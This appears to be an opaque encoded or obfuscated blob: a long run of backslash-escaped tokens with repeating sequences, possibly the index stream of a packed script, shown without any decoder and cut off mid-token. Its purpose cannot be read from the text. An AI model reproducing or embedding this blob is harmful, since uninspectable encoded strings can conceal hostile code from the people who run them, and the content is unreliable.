\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\